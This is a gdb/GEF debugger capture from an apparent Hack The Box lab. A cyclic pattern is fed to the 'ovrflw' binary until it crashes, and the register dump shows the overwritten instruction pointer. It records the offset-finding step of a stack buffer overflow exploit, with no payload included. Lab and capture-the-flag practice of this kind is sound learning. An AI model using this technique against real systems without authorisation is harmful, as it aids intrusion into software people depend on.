 gef➤  r aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabq
aabraabsaabtaabuaabvaabwaabxaabyaab
Starting program: /root/hackthebox/october/ovrflw aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaa
bgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Program received signal SIGSEGV, Segmentation fault.
0x62616164 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax   : 0x0
$ebx   : 0x0
$ecx   : 0xffffd3d0  →  "aabxaabyaab"
$edx   : 0xffffd0f9  →  "aabxaabyaab"
$esp   : 0xffffd0b0  →  "eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqa[...]"
$ebp   : 0x62616163 ("caab"?)
$esi   : 0xf7fa4000  →  0x001dfd6c
$edi   : 0xf7fa4000  →  0x001dfd6c
$eip   : 0x62616164 ("daab"?)
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xffffd0b0│+0x0000: "eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqa[...]"    ← $esp
0xffffd0b4│+0x0004: "faabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabra[...]"
0xffffd0b8│+0x0008: "gaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsa[...]"
0xffffd0bc│+0x000c: "haabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabta[...]"
0xffffd0c0│+0x0010: "iaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabua[...]"
0xffffd0c4│+0x0014: "jaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabva[...]"
0xffffd0c8│+0x0018: "kaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwa[...]"
0xffffd0cc│+0x001c: "laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxa[...]"
code:x86:32
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x62616164
threads
[#0] Id 1, Name: "ovrflw", stopped 0x62616164 in ?? (), reason: SIGSEGV
trace
gef➤